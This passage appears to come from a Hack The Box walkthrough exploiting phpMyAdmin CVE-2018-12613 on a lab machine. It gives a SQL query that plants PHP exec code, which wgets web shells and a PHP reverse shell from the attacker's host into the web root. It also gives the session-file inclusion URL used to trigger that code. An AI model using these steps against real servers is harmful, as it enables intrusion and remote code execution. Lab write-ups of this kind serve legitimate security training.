 Figure 3: phpMyAdmin control panel.
Apache Setup
I’m already aware from previous machines that HTB’s boxes don’t allow connecting to github in order to download things we regularly need. So, this time we’re going to use Kali’s apache server to host some of our own tools to easily download to the box when we get our first shell. We will start the apache service on kali with service apache2 start. Then, place our two php shells in the /var/www/html directory, but with the .txt extension instead of .php. It’s always convenient to also include the latest versions of lse.sh, pyspy, and your public key.
root@kali:/var/www/html# ls -la
total 4460
drwxr-xr-x 2 root root    4096 Jul 22 21:04 .
drwxr-xr-x 3 root root    4096 Feb 11 02:35 ..
-rw-r--r-- 1 root root     391 Jul 22 13:23 id_rsa.pub
-rw-r--r-- 1 root root   10701 Jan 30 02:12 index.html
-rw-r--r-- 1 root root   30972 Jul 22 13:23 lse.sh
-rw-r--r-- 1 root root    5493 Jul 22 13:23 php-reverse-shell.txt
-rwxrwx--- 1 root root 4468984 Jul 22 13:23 pspy64
-rw-r--r-- 1 root root   15744 Jul 22 13:23 shell.txt
CVE-2018-12613
In order to exploit the vulnerability, we first navigate to the SQL Tab and run the following query.
select '<?php exec("wget -O /var/www/html/shell.php http://10.10.14.61/shell.txt && wget -O /var/www/html/rshell.php http://10.10.14.61/php-reverse-shell.txt "); ?>'
The query contains php calling exec to execute shell commands which wget the two php shells we put onto our Kali box’s apache server, and changing their extensions to .php.
 Figure 4: Paset in malicious query containing php code, click ‘go’.
 Figure 5: Query executed, malicious php code stored in database.
To execute the code we’ve just stored, we must first determine the value of our session variable, and append it to the url http://10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_FILLMEINS
For this we use the Cookie-Editor Firefox Extension, and check the value of the phpMyAdmin cookie.
